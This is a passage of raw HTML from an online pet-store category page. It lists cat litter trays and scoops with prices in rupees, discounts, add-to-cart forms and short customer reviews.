            Type - Litter trayDimension: 37 × 15 × 47 cmColour: brown/cream
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/litter-accessories/3091-3346-classic-litter-tray-with-rim.html#/17-color-brown"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="960"
                data-id-product-attribute="1018"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/960-1018-savic-isis-cat-litter-tray-rim.html#/15-color-green" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1070-home_default/savic-isis-cat-litter-tray-rim.jpg"
                                                                            alt="Savic ISIS Cat Litter Tray + Rim"
                        data-full-size-image-url="https://www.marshallspetzone.com/1070-thickbox_default/savic-isis-cat-litter-tray-rim.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-25%
                                                    <span class="flag-discount-value"> /
                                                            -25%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="960" data-id-product-attribute="1018"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/960-1018-savic-isis-cat-litter-tray-rim.html#/15-color-green">Savic ISIS Cat Litter Tray + Rim</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVIC</div>    

    
                    <div class="product-reference text-muted">0264-OOWL  , 0264-OOWG</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">P. Babbar </strong>
                                    <meta itemprop="datePublished" content="2020-04-18 17:56:46" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody"> The tray is big enough for pet and would continue to be useful even if my pet grows older. The sand doesn’t spill out while he digs in</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="562.5">₹562.50</span>
                                    
                    <span class="regular-price text-muted">₹750.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey"
       class="color"
       title="Grey"
       style="background-color: #AAB2BD"           ><span class="sr-only">Grey</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/960-1018-savic-isis-cat-litter-tray-rim.html#/15-color-green"
       class="color"
       title="Green"
       style="background-color: #A0D468"           ><span class="sr-only">Green</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Durable
Privacy to your cat
Easy to use

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=960&amp;id_product_attribute=1018&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="960">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7677"
                data-id-product-attribute="15652"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/7677-15652-nootie-cat-litter-tray-.html#/10-color-red" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/21194-home_default/nootie-cat-litter-tray-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/21194-thickbox_default/nootie-cat-litter-tray-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/21194-home_default/nootie-cat-litter-tray-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-28%
                                                    <span class="flag-discount-value"> /
                                                            -28%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7677" data-id-product-attribute="15652"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/7677-15652-nootie-cat-litter-tray-.html#/10-color-red">Nootie Cat Litter Tray</a>
        </h3>
    

    
                    <div class="product-brand text-muted">NOOTIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="302.4">₹302.40</span>
                                    
                    <span class="regular-price text-muted">₹420.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Litter tray
Suitable - Cats
Durable plastic
Sturdy
Easy to clean
Available in different colors 

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/litter-accessories/7677-15652-nootie-cat-litter-tray-.html#/10-color-red"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3500"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/3500-savic-figaro-retro-brown-oval-litter-tray-rim-22-inch.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6080-home_default/savic-figaro-retro-brown-oval-litter-tray-rim-22-inch.jpg"
                                                                            alt="Savic Figaro Oval Litter Tray + Rim, Retro Brown, 22 inch"
                        data-full-size-image-url="https://www.marshallspetzone.com/6080-thickbox_default/savic-figaro-retro-brown-oval-litter-tray-rim-22-inch.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3500" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/3500-savic-figaro-retro-brown-oval-litter-tray-rim-22-inch.html">Savic Figaro Retro Brown Oval Litter Tray + Rim, 22 inch</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVIC</div>    

    
                    <div class="product-reference text-muted">0268-0WIC</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">U. Khan </strong>
                                    <meta itemprop="datePublished" content="2020-04-18 13:44:26" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Super </h4>
                                <p itemprop="reviewBody">Its nice and cheap and it came in 5 day my kitten has no problems using it. I would recommend to anyone </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="960">₹960.00</span>
                                    
                    <span class="regular-price text-muted">₹1,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Size -22 inches

Color - Retro Brown
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/litter-accessories/3500-savic-figaro-retro-brown-oval-litter-tray-rim-22-inch.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1882"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/1882-pet-brands-translucent-food-scoop.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6117-home_default/pet-brands-translucent-food-scoop.jpg"
                                                                            alt="Pet Brands Translucent food scoop"
                        data-full-size-image-url="https://www.marshallspetzone.com/6117-thickbox_default/pet-brands-translucent-food-scoop.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1882" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/1882-pet-brands-translucent-food-scoop.html">Pet Brands Translucent food scoop</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PET BRANDS</div>    

    
                    <div class="product-reference text-muted">TLFS1</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Y. Kabir  </strong>
                                    <meta itemprop="datePublished" content="2020-04-18 16:57:00" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good   </h4>
                                <p itemprop="reviewBody">The scoop is good quality. It remove all dust in corners and price is good </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="238.5">₹238.50</span>
                                    
                    <span class="regular-price text-muted">₹265.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Scoop
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1882&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1882">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9086"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/9086-smarty-pet-cat-scooper-colour-may-vary-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/31950-home_default/smarty-pet-cat-scooper-colour-may-vary-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/31950-thickbox_default/smarty-pet-cat-scooper-colour-may-vary-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/31948-home_default/smarty-pet-cat-scooper-colour-may-vary-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-26%
                                                    <span class="flag-discount-value"> /
                                                            -26%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9086" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/9086-smarty-pet-cat-scooper-colour-may-vary-.html">Smarty Pet Cat Scooper ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SMARTY PET</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="111">₹111.00</span>
                                    
                    <span class="regular-price text-muted">₹150.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9086&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9086">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1033"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/1033-savic-figaro-oval-cat-litter-tray-rim-greywhite-22x19x6-inches.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1172-home_default/savic-figaro-oval-cat-litter-tray-rim-greywhite-22x19x6-inches.jpg"
                                                                            alt="Figaro Oval Cat Litter Tray + Rim Grey/White 22x19x6 inches"
                        data-full-size-image-url="https://www.marshallspetzone.com/1172-thickbox_default/savic-figaro-oval-cat-litter-tray-rim-greywhite-22x19x6-inches.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1033" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/1033-savic-figaro-oval-cat-litter-tray-rim-greywhite-22x19x6-inches.html">Savic Figaro Oval Cat Litter Tray + Rim, 22&quot;, Cold Grey</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVIC</div>    

    
                    <div class="product-reference text-muted">0268-00WG</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">A. mohanty</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 18:00:52" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Excellent </h4>
                                <p itemprop="reviewBody">It is large tray for adult cat and it has  space to turn around easily. High sides keep everything in the tray, Easy to clean</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="960">₹960.00</span>
                                    
                    <span class="regular-price text-muted">₹1,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Durable
Privacy to your cat
Easy to use

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1033&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1033">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3047"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/3047-savic-nestor-kitten-litter-tray-37-x-255-x-65-cm-5411388002169.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/4862-home_default/savic-nestor-kitten-litter-tray-37-x-255-x-65-cm.jpg"
                                                                            alt="Savic Nestor kitten litter tray - 37 x 25,5 x 6,5 cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/4862-thickbox_default/savic-nestor-kitten-litter-tray-37-x-255-x-65-cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3047" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/3047-savic-nestor-kitten-litter-tray-37-x-255-x-65-cm-5411388002169.html">Savic Nestor kitten litter tray</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVIC</div>    

    
                    <div class="product-reference text-muted">0216-0000</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Tapa</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 15:55:46" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">OK product   </h4>
                                <p itemprop="reviewBody">Size is ok for a small cat but could probably find better quality for value elsewhere</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="310.5">₹310.50</span>
                                    
                    <span class="regular-price text-muted">₹345.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Color- Baby blue, baby pink and white.
Dimension -37,20cm x 25,60cm x 6,50cm 


        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3047&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3047">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3089"
                data-id-product-attribute="3344"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/3089-3344-berto-litter-tray-three-part-with-separating-system.html#/14-color-blue" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/4945-home_default/berto-litter-tray-three-part-with-separating-system.jpg"
